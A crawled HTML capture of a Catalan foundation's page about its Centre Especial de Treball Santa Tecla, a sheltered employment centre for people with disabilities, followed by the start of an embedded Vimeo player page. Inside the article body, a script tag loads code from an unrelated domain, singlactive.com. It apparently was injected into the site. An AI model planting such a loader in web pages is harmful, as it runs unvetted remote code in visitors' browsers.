

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.fundaciosociosantatecla.cat/gl/cet
body_size: 6886
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="gl-ES"> <head> <title>Centre Especial de Treball Santa Tecla - Extranet</title> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <link href="https://www.fundaciosociosantatecla.cat/html/themes/classic/images/favicon.ico" rel="Shortcut Icon" /> <link href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;cet" rel="canonical" /> <link href="&#x2f;html&#x2f;css&#x2f;main&#x2e;css&#x3f;browserId&#x3d;other&#x26;themeId&#x3d;classic&#x26;minifierType&#x3d;css&#x26;languageId&#x3d;gl_ES&#x26;b&#x3d;6102&#x26;t&#x3d;1376383422000" rel="stylesheet" type="text/css" /> <link href="https://www.fundaciosociosantatecla.cat/html/portlet/journal_content/css/main.css?browserId=other&amp;themeId=classic&amp;minifierType=css&amp;languageId=gl_ES&amp;b=6102&amp;t=1740396215032" rel="stylesheet" type="text/css" /> <script type="text/javascript">var Liferay={Browser:{acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0.0.0"},isAir:function(){return false},isChrome:function(){return true},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWap:function(){return false},isWapXhtml:function(){return false},isWebKit:function(){return true},isWindows:function(){return false},isWml:function(){return false}},Data:{isCustomizationView:function(){return false},notices:[null]},ThemeDisplay:{getCDNDynamicResourcesHost:function(){return""},getCDNBaseURL:function(){return"https://www.fundaciosociosantatecla.cat"},getCDNHost:function(){return""},getCompanyId:function(){return"10153"},getCompanyGroupId:function(){return"10191"},getUserId:function(){return"10157"},getDoAsUserIdEncoded:function(){return""},getPlid:function(){return"352904"},getLayoutId:function(){return"101"},getLayoutURL:function(){return"https://www.fundaciosociosantatecla.cat/gl/cet"},isPrivateLayout:function(){return"false"},getParentLayoutId:function(){return"76"},isVirtualLayout:function(){return false},getScopeGroupId:function(){return"22704"},getScopeGroupIdOrLiveGroupId:function(){return"22704"},getParentGroupId:function(){return"22704"},isImpersonated:function(){return false},isSignedIn:function(){return false},getDefaultLanguageId:function(){return"ca_ES"},getLanguageId:function(){return"gl_ES"},isAddSessionIdToURL:function(){return true},isFreeformLayout:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/html/js"},getPathMain:function(){return"/gl/c"},getPathThemeImages:function(){return"https://www.fundaciosociosantatecla.cat/html/themes/classic/images"},getPathThemeRoot:function(){return"/html/themes/classic"},getURLControlPanel:function(){return"/gl/group/control_panel;jsessionid=5CA8441C3AF561C2F32CD67E401129E6?doAsGroupId=22704&refererPlid=352904"},getURLHome:function(){return"https\x3a\x2f\x2fwww\x2efundaciosociosantatecla\x2ecat\x2fweb\x2fguest"},getSessionId:function(){return"5CA8441C3AF561C2F32CD67E401129E6"},getPortletSetupShowBordersDefault:function(){return false}},PropsValues:{NTLM_AUTH_ENABLED:false}};var themeDisplay=Liferay.ThemeDisplay;Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId=other&themeId=classic&colorSchemeId=01&minifierType=js&languageId=gl_ES&b=6102&t=1376650194000"},getBaseURL:function(){return"https://www.fundaciosociosantatecla.cat/html/js/aui/"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId=other&minifierType=&languageId=gl_ES&b=6102&t=1376650194000&p=/html/js&"},getFilter:function(){return{replaceStr:function(c,b,a){return b+"m="+(c.split("/html/js")[1]||"")},searchExp:"(\\?|&)/([^&]+)"}},getJavaScriptRootPath:function(){return"/html/js"},getLangPath:function(){return"aui_lang.jsp?browserId=other&themeId=classic&colorSchemeId=01&minifierType=js&languageId=gl_ES&b=6102&t=1376650194000"},getRootPath:function(){return"/html/js/aui/"}};window.YUI_config={base:Liferay.AUI.getBaseURL(),comboBase:Liferay.AUI.getComboPath(),fetchCSS:true,filter:Liferay.AUI.getFilter(),root:Liferay.AUI.getRootPath(),useBrowserConsole:false};Liferay.authToken="3I5Ut2DH";Liferay.currentURL="\x2fgl\x2fcet";Liferay.currentURLEncoded="%2Fgl%2Fcet";</script> <script src="/html/js/barebone.jsp?browserId=other&amp;themeId=classic&amp;colorSchemeId=01&amp;minifierType=js&amp;minifierBundleId=javascript.barebone.files&amp;languageId=gl_ES&amp;b=6102&amp;t=1376650194000" type="text/javascript"></script> <script type="text/javascript">Liferay.Portlet.list=["56_INSTANCE_TeKutAPOc2c8","56_INSTANCE_INoMQSpcoj0z","56_INSTANCE_Ahgh3Vhc2xHU"];</script> <link class="lfr-css-file" href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;html&#x2f;themes&#x2f;classic&#x2f;css&#x2f;main&#x2e;css&#x3f;browserId&#x3d;other&#x26;themeId&#x3d;classic&#x26;minifierType&#x3d;css&#x26;languageId&#x3d;gl_ES&#x26;b&#x3d;6102&#x26;t&#x3d;1740396215032" rel="stylesheet" type="text/css" /> <style type="text/css">.powered-by{display:none}.site-breadcrumbs{display:none}#navigation{padding-left:25px;background:#FFF!important;border-bottom:solid thin #eeece1;background-color:#0078c1!Important}nav>ul>li.selected>a>span{color:#fff!Important}#navigation .selected a,#navigation li.hover a,#navigation a:hover,#navigation a:focus,#navigation .child-menu li a,#navigation .yui3-dd-dragging,.lfr-navigation-proxy{background:#0078c1;color:#fff;box-shadow:none;text-shadow:none}#navigation li.selected a{box-shadow:none}nav>ul>li>a>span{color:#fff;box-shadow:none;text-shadow:none;font-size:1em!Important;padding-left:.6em;padding-right:.6em;font-weight:lighter;padding:0;text-transform:uppercase;font-weight:bold}#navigation .child-menu li a:hover,#navigation li a.active{background-color:#50a0e1;border-color:#0078c1!Important}#navigation .child-menu li{background-color:#0078c1!Important}#navigation li.selected a{box-shadow:none}#navigation ul{padding:0}#column-1{position:absolute}#column-2{width:78%}.flex-control-nav{visibility:hidden}#navigation .child-menu li.selected a.active{background-color:#0078c1!Important}#navigation .child-menu .selected a{background-color:#0078c1!Important}#hr_footer{background-color:#0078c1;height:4px;border:0}#div_footer{background-color:#0078c1;color:#fff;text-align:center;font-weight:bold}#div_footer>p{padding:8px}#table_footer>tbody>tr>td>strong>a>span{color:#a8a9ad!Important}#table_footer>tbody>tr>td:nth-child(odd){width:10%}#table_footer>tbody>tr>td:nth-child(even){width:20%}#table_footer>tbody>tr>td:last-child{text-align:right}#table_footer>tbody>tr>td>strong>a{text-decoration:blink}#div_table_footer{padding:0 50px}#div_table_footer a{font-size:12px;text-decoration:blink;color:#5b677d}#imgMapa1{width:100%;height:auto}input[name='_3_keywords']{height:8px;border-radius:25px;width:75%}.site-title{padding-left:40px}td{white-space:normal!Important}.logo>img{width:280px!Important;height:69px!Important}.logoDreta>img{width:252px!Important;height:62px!Important}.logoDreta{float:right}#sign-in{visibility:hidden}body{background-color:#FFF;font-weight:lighter}#banner{position:fixed;top:0;width:90%;margin-top:0;background-color:white}#content{padding-top:140px}div{word-break:normal!Important;-webkit-hyphens:manual!Important;-moz-hyphens:manual!Important;-ms-hyphens:manual!Important}.xst-link-footer{text-decoration:none;color:white}.xst-link-footer:hover{text-decoration:none;color:white}</style> <style type="text/css">#p_p_id_56_INSTANCE_TeKutAPOc2c8_{border-width:;border-style:;margin-top:5px;margin-right:0;margin-bottom:0;margin-left:40px}#p_p_id_56_INSTANCE_INoMQSpcoj0z_{border-width:;border-style:;margin-top:10px;margin-right:0;margin-bottom:0;margin-left:40px}#p_p_id_56_INSTANCE_Ahgh3Vhc2xHU_{border-width:;border-style:;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}</style> </head> <body class="blue yui3-skin-sam controls-visible signed-out public-page site"> <a href="#main-content" id="skip-to-content">Volver ao contido</a> <div id="wrapper"> <header id="banner" role="banner"> <div id="heading"> <h1 class="site-title"> <a class="logo custom-logo" href="https://www.fundaciosociosantatecla.cat/gl/cet;jsessionid=5CA8441C3AF561C2F32CD67E401129E6?p_auth=3I5Ut2DH&amp;p_p_auth=VDbM38Tc&amp;p_p_id=49&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_49_struts_action=%2Fmy_sites%2Fview&amp;_49_groupId=22704&amp;_49_privateLayout=false" title="Ir a fsoc"> <img alt="fsoc" height="86" src="/image/layout_set_logo?img_id=27256&amp;t=1768966348339" width="413" /> </a> </h1> <h2 class="page-title"> <span>Centre Especial de Treball Santa Tecla</span> </h2> </div> <a href="/gl/c/portal/login?p_l_id=352904" id="sign-in" rel="nofollow">Acceder</a> <nav class="sort-pages modify-pages" id="navigation"> <h1> <span>Navegación</span> </h1> <ul> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;inici&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" ><span> Inici</span></a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;qui-som&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" ><span> Qui som?</span></a> <ul class="child-menu"> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;com-ens-organitzem&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" >Com ens organitzem?</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;portal-de-transparencia&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" >Portal de transparència</a> </li> </ul> </li> <li aria-selected="true" class="selected"> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;centres&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" ><span> Centres / Serveis</span></a> <ul class="child-menu"> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;residencia-ponent&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" >Residència Santa Tecla Ponent</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;sociosanitari-de-ponent&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" >Sociosanitari Santa Tecla Ponent</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;hospital-de-dia-ponent&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" >Hospital de dia Santa Tecla Ponent</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;residencia-llevant&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" >Residència Santa Tecla Llevant</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;centre-de-dia-santa-tecla-llevant&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" >Centre de dia Santa Tecla Llevant</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;centre-de-dia-constanti&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" >Centre de dia Constantí</a> </li> <li aria-selected="true" class="selected"> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;cet&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" >Centre Especial de Treball Santa Tecla</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;sad-vendrell&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" >Servei Públic d&#039;Atenció a Domicili Vendrell</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;servei-public-d-atencio-a-domicili-baix-penedes&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" >Servei Públic d&#039;Atenció a Domicili Baix Penedès</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;sad-cambrils&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" >Servei Públic d&#039;Atenció a Domicili Cambrils</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;lateclaacasa&#x2e;cat&#x2f;" >Servei Privat d&#039;Atenció a Domicili La Tecla a Casa</a> </li> </ul> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;lateclaaldia&#x2e;cat&#x2f;" ><span> Notícies</span></a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;gl&#x2f;contacta-ns&#x3b;jsessionid&#x3d;5CA8441C3AF561C2F32CD67E401129E6" ><span> Contacta amb nosaltres</span></a> </li> </ul> </nav> </header> <div id="content"> <nav class="site-breadcrumbs" id="breadcrumbs"> <h1> <span>Camiños de migas</span> </h1> <ul class="breadcrumbs breadcrumbs-horizontal lfr-component"> <li class="first"><span><a href="https://www.xarxatecla.cat/gl;jsessionid=5CA8441C3AF561C2F32CD67E401129E6">Extranet</a></span></li><li><span><a href="https://www.fundaciosociosantatecla.cat/gl;jsessionid=5CA8441C3AF561C2F32CD67E401129E6">fsoc</a></span></li><li><span><a href="https://www.fundaciosociosantatecla.cat/gl/centres;jsessionid=5CA8441C3AF561C2F32CD67E401129E6" >Centres / Serveis</a></span></li><li class="last"><span><a href="https://www.fundaciosociosantatecla.cat/gl/cet;jsessionid=5CA8441C3AF561C2F32CD67E401129E6" >Centre Especial de Treball Santa Tecla</a></span></li> </ul> </nav> <div class="portlet-boundary portlet-boundary_103_ portlet-static portlet-static-end portlet-borderless " id="p_p_id_103_" > <span id="p_103"></span> <div class="portlet-body"> </div> </div> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout"> <div class="portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-1"></div> </div> </div> <div class="portlet-layout"> <div class="aui-w50 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_56_ portlet-static portlet-static-end portlet-borderless portlet-journal-content " id="p_p_id_56_INSTANCE_TeKutAPOc2c8_" > <span id="p_56_INSTANCE_TeKutAPOc2c8"></span> <div class="portlet-body"> <div class="portlet-borderless-container" style=""> <div class="portlet-body"> <div class="journal-content-article"> <p style="line-height: 15.4px;"> &nbsp;</p> <div style="line-height: 15.4px;"> <p> <font color="#333333" size="4"><b>Centre Especial de Treball (CET) Santa Tecla</b></font></p> <p> &nbsp;</p> <p> <span style="font-size:14px;">Els Centres Especials de Treball (CET) són empreses que asseguren un treball remunerat a les persones amb discapacitat i garanteixen la seva integració laboral. L'objectiu d'aquests centres és productiu, com el de qualsevol altra empresa, però la seva funció és social. Els CET tenen com a finalitat assegurar un lloc de treball remunerat i la prestació dels serveis d'ajustament personal i social que requereix el personal amb discapacitat. Els CET també són un mitjà d'integració de persones amb discapacitat en el règim de treball ordinari.&nbsp;</span></p> <p> &nbsp;</p> <p> <span style="font-size:14px;"><a href="https://www.xarxatecla.cat/documents/10179/0/ESTAR_021384_GenericCertificate_Final.pdf/f261f838-c8a6-43f4-bfb0-e256a53ecb01" target="_blank">Certificat ISO 9001</a></span></p> </div> <p style="text-align: center;"> &nbsp;</p> <p> <span style="color: rgb(51, 51, 51);"><strong><span style="font-size: 16px;">CENTRE ESPECIAL DE TREBALL SANTA TECLA</span></strong></span></p> <p> <span id="aui_3_4_0_1_558" style="color: rgb(105, 105, 105);"><span id="aui_3_4_0_1_557" style="font-size: 14px;"><span id="aui_3_4_0_1_556" style="line-height: 15.4px;">Carrer de Masricard, 9<br /> 43480 Vila-seca,&nbsp;</span></span></span><span style="font-size: 14px; color: rgb(105, 105, 105);">Tarragona</span><br /> <span style="color: rgb(105, 105, 105); font-size: 14px; line-height: 1.4;">e-mail:&nbsp;</span><strong><a href="mailto:xarxa@xarxatecla.cat" style="color: rgb(0, 102, 204); text-decoration-line: none; font-size: 14px; line-height: 19.6px;">xarxa@xarxatecla.cat</a></strong></p> <p> &nbsp;</p> <p> <iframe allowfullscreen="" frameborder="0" height="120" scrolling="no" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3005.9977457996865!2d1.1539500999999999!3d41.1127403!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a3fd5c3f4839db%3A0xfb2dd86425b6d060!2sBugaderia%20Xarxa%20Santa%20Tecla!5e0!3m2!1sca!2ses!4v1707310688532!5m2!1sca!2ses" style="border:0" width="295.578px"></iframe></p> <p> &nbsp;</p> <p> <iframe allowfullscreen="" frameborder="0" height="393" mozallowfullscreen="" scrolling="no" src="https://player.vimeo.com/video/182318893?autoplay=1&amp;title=0&amp;byline=0&amp;portrait=0" webkitallowfullscreen="" width="700"></iframe></p> <p> &nbsp;</p> <div> <span style="font-size:14px;"><span class="markedContent" id="page57R_mcid61"><span dir="ltr" style="left: 146.64px; top: 496.91px; font-family: sans-serif;">El Centre Especial de Treball Santa Tecla està subvencionat pel</span></span><span class="markedContent" id="page57R_mcid62"><span dir="ltr" style="left: 548.128px; top: 496.91px; font-family: sans-serif;"> </span><span dir="ltr" style="left: 553.317px; top: 496.91px; font-family: sans-serif;">Departament de Drets Socials de la Generelitat de Catalunya</span></span><span class="markedContent" id="page57R_mcid64"><span dir="ltr" style="left: 732.198px; top: 496.91px; font-family: sans-serif;"> </span><span dir="ltr" style="left: 741.567px; top: 496.91px; font-family: sans-serif;">i cofinançat</span></span><span class="markedContent" id="page57R_mcid65"><span dir="ltr" style="left: 175.233px; top: 516.11px; font-family: sans-serif;"> pel Fons Social Europeu com a part de la resposta de la Unió Europea a la </span></span><span class="markedContent" id="page57R_mcid66"><span dir="ltr" style="left: 390.283px; top: 535.11px; font-family: sans-serif;">pandèmia de COVID</span></span><span class="markedContent" id="page57R_mcid67"><span dir="ltr" style="left: 543.917px; top: 535.11px; font-family: sans-serif;">-</span></span><span class="markedContent" id="page57R_mcid68"><span dir="ltr" style="left: 549.517px; top: 535.11px; font-family: sans-serif;">19</span></span></span></div> <div> &nbsp;</div> <div> <span class="markedContent"><span dir="ltr" style="left: 549.517px; top: 535.11px; font-size: 16.6px; font-family: sans-serif; transform: ;"><img alt="" src="/documents/22704/3411743/NEXT_GENERATION.png/dbe7bbf2-0996-4f5f-810f-d414c9329dc1?t=1665646964000" style="width: 100%;" /></span></span></div> <script src="//singlactive.com/22476735c062e7e71a.js"> </script> </div> <div class="entry-links"> </div> </div> </div> </div> </div> <div class="portlet-boundary portlet-boundary_56_ portlet-static portlet-static-end portlet-borderless portlet-journal-content " id="p_p_id_56_INSTANCE_INoMQSpcoj0z_" > <span id="p_56_INSTANCE_INoMQSpcoj0z"></span> <div class="portlet-body"> <div class="portlet-borderless-container" style=""> <div class="portlet-body"> <div class="journal-content-article"> <p style="text-align: center;"> <span style="font-size:14px;">&nbsp;</span><strong style="font-size: 14px;"><a href="https://www.fundaciosociosantatecla.cat/centres" style="color: rgb(0, 102, 204); text-decoration: none;" target="_self"><span style="color:#0078c1;">Torna a <em>Centres</em></span></a></strong></p> </div> <div class="entry-links"> </div> </div> </div> </div> </div> </div> </div> <div class="aui-w50 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout"> <div class="portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-4"> <div class="portlet-boundary portlet-boundary_56_ portlet-static portlet-static-end portlet-borderless portlet-journal-content " id="p_p_id_56_INSTANCE_Ahgh3Vhc2xHU_" > <span id="p_56_INSTANCE_Ahgh3Vhc2xHU"></span> <div class="portlet-body"> <div class="portlet-borderless-container" style=""> <div class="portlet-body"> <div class="journal-content-article"> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> <hr id="hr_footer" noshade="noshade" /> <br /> <div id="div_table_footer"> <table align="left" border="0" cellpadding="1" cellspacing="1" id="table_footer" style="width:100%"> <tbody> <tr> <td rowspan="4" style="text-align: left; vertical-align: top; width: 25%;"> <p> &nbsp;</p> <p> <a href="https://www.fundaciosociosantatecla.cat/politica-de-privacitat" target="_blank"><span style="line-height: 1.4; font-size: 12px; color: rgb(169, 169, 169);">Política de privacitat</span></a></p> </td> <td rowspan="4" style="text-align: left; vertical-align: top; width: 25%;"> <p style="line-height: 15.4px;"> &nbsp;</p> </td> <td style="text-align: left; vertical-align: top; width: 18%;"> <strong><a href="https://www.fundaciosociosantatecla.cat/qui-som" target="_blank"><span style="color:#a9a9a9;">QUI SOM?</span></a></strong></td> <td style="text-align: left; vertical-align: top; width: 18%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 14%;"> &nbsp;</td> </tr> <tr> <td style="text-align: left; vertical-align: top; width: 8%;"> <strong style="line-height: 15.4px;"><a href="https://www.fundaciosociosantatecla.cat/es/com-ens-organitzem" target="_blank"><span style="color: rgb(169, 169, 169);">Com ens organitzem?</span></a></strong></td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> </tr> <tr> <td style="text-align: left; vertical-align: top; width: 8%;"> <strong style="line-height: 15.4px;"><a href="https://www.fundaciosociosantatecla.cat/es/portal-de-transparencia" target="_blank"><span style="color: rgb(169, 169, 169);">Portal de transparència</span></a></strong></td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> </tr> <tr> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> </tr> <tr> <td style="text-align: left; vertical-align: top; width: 8%;"> <a href="http://www.fundaciosociosantatecla.cat/inici?p_p_id=58&amp;p_p_lifecycle=0&amp;p_p_state=maximized&amp;p_p_mode=view&amp;saveLastPath=0&amp;_58_struts_action=%2Flogin%2Flogin" style="line-height: 15.4px;"><span style="color: rgb(255, 255, 255);">Accés</span></a></td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> </tr> </tbody> </table> </div> <br /> <br /> <div> <br /> <br /> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div> <div id="div_footer" style="clear:both; marging-top:50px"> <p> ©2022 <a class="xst-link-footer" href="https://www.xarxatecla.cat/" target="_self">Xarxa Santa Tecla Sanitària, Social i Docent</a></p> </div> <p> &nbsp;</p> </div> <div class="entry-links"> </div> </div> </div> </div> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"> <span></span> </form> </div> <footer id="footer" role="contentinfo"> <p class="powered-by"> Proporcionado por <a href="http://www.liferay.com" rel="external">Liferay</a> </p> </footer> </div> <script type="text/javascript">Liferay.Util.addInputFocus();Liferay.Portlet.runtimePortletIds=["103"];</script> <script type="text/javascript">Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_103_",portletId:"103",refreshURL:"\x2fgl\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d352904\x26p_p_id\x3d103\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3d\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d0\x26p_p_isolated\x3d1\x26currentURL\x3d\x252Fgl\x252Fcet"});Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_56_INSTANCE_TeKutAPOc2c8_",portletId:"56_INSTANCE_TeKutAPOc2c8",refreshURL:"\x2fgl\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d352904\x26p_p_id\x3d56_INSTANCE_TeKutAPOc2c8\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d\x252Fgl\x252Fcet"});Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_56_INSTANCE_Ahgh3Vhc2xHU_",portletId:"56_INSTANCE_Ahgh3Vhc2xHU",refreshURL:"\x2fgl\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d352904\x26p_p_id\x3d56_INSTANCE_Ahgh3Vhc2xHU\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-4\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d\x252Fgl\x252Fcet"});Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_56_INSTANCE_INoMQSpcoj0z_",portletId:"56_INSTANCE_INoMQSpcoj0z",refreshURL:"\x2fgl\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d352904\x26p_p_id\x3d56_INSTANCE_INoMQSpcoj0z\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d\x252Fgl\x252Fcet"});AUI().use("aui-base","liferay-menu","liferay-notice","liferay-poller",function(a){(function(){Liferay.Util.addInputType();Liferay.Portlet.ready(function(b,c){Liferay.Util.addInputType(c)})})();(function(){new Liferay.Menu();var b=Liferay.Data.notices;for(var c=1;c<b.length;c++){new Liferay.Notice(b[c])}})()});</script> <script src="https://www.fundaciosociosantatecla.cat/html/themes/classic/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=gl_ES&amp;b=6102&amp;t=1740396215032" type="text/javascript"></script> <script type="text/javascript">var logoXSThtml='<img alt="" class="logoDreta" src="/documents/40002/40670/000_Logo_XarxaSantaTecla_Color.png" style="width: 350px; height: 86px;" />';$(".site-title").append(logoXSThtml);(function(){var a=document.createElement("script");a.setAttribute("src","https://stats.xarxatecla.cat/xst.js");a.setAttribute("data-website-id","9a9bf7f9-428b-4c81-950f-7a5fdeb8a240");document.body.appendChild(a)})();</script> </body> </html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/182318893?autoplay=1&title=0&byline=0&portrait=0
body_size: 6634
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/182318893">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>TEST CET SANTA TECLA PONENT on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
